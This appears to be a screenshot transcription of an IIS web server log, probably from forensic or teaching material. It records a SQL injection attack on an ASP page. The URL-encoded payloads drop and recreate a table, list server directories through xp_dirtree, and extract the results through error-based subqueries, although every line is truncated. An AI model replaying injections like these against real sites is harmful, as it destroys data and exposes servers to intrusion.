 ex120317 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
#Software: Microsoft Internet Information Services 5.1
#Version: 1.0
#Date: 2012-03-17 01:41:27
#Fields: time c-ip cs-method cs-uri-stem cs-uri-query sc-status cs(Cookie)
01:41:27 192.168.0.2 GET /lookpro.asp id=50;DROP%20TABLE%20dirs;CREATE%20TABLE%20dirs(paths%20nvarchar(400)%
01:42:04 192.168.0.2 GET /lookpro.asp id=50;DELETE%20dirs;Insert%20dirs%20exec%20master..xp_dirtree%20'e:\a
01:42:27 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20
01:42:33 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20
01:42:38 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20
01:42:42 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20
01:42:47 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20
01:42:51 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20
01:42:55 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20
01:43:00 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20